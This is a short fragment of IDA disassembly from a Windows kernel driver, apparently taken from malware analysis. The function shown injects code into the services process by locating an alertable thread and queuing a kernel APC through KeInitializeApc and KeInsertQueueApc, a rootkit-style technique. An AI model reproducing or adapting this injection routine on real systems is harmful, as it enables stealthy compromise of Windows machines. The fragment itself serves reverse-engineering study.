 .text:0001888A ; fnStartInjectedServicesCodeViaApc+60↑j
.text:0001888A 8B 0D EC CD 0D+ mov ecx, pProcess_services
.text:00018890 51 push ecx
.text:00018891 E8 7A 00 00 00 call fnLookupAlertableServicesThread
.text:00018891
.text:00018896 89 45 F4 mov [ebp+pAlertableServicesThread], eax
.text:00018899 83 7D F4 00 cmp [ebp+pAlertableServicesThread], 0
.text:0001889D 74 5C jz short loc_188FB
.text:0001889D
.text:0001889F 8B 55 FC mov edx, [ebp+var_4]
.text:000188A2 C7 42 1C 01 00+ mov dword ptr [edx+1Ch], 1
.text:000188A9 8B 45 08 mov eax, [ebp+arg_0]
.text:000188AC 50 push eax ; char *
.text:000188AD 8B 4D FC mov ecx, [ebp+var_4]
.text:000188B0 8B 55 FC mov edx, [ebp+var_4]
.text:000188B3 03 51 2C add edx, [ecx+2Ch]
.text:000188B6 2B 15 F0 CD 0D+ sub edx, pMappedSystemAddrInProcess
.text:000188BC 52 push edx ; char *
.text:000188BD E8 C2 1C 00 00 call strcpy
.text:000188BD
.text:000188C2 83 C4 08 add esp, 8
.text:000188C5 A1 F0 CD 0D 00 mov eax, pMappedSystemAddrInProcess
.text:000188CA 50 push eax
.text:000188CB 6A 01 push 1
.text:000188CD 8B 4D FC mov ecx, [ebp+var_4]
.text:000188D0 8B 51 24 mov edx, [ecx+24h]
.text:000188D3 52 push edx
.text:000188D4 6A 00 push 0
.text:000188D6 68 F0 87 01 00 push offset sub_187F0
.text:000188DB 6A 00 push 0
.text:000188DD 8B 45 F4 mov eax, [ebp+pAlertableServicesThread]
.text:000188E0 50 push eax
.text:000188E1 8B 4D F8 mov ecx, [ebp+pApc]
.text:000188E4 51 push ecx
.text:000188E5 FF 15 68 B1 01+ call ds:KeInitializeApc
.text:000188EB 6A 00 push 0
.text:000188ED 6A 00 push 0
.text:000188EF 6A 00 push 0
.text:000188F1 8B 55 F8 mov edx, [ebp+pApc]
.text:000188F4 52 push edx
.text:000188F5 FF 15 6C B1 01+ call ds:KeInsertQueueApc
.text:000188F5 00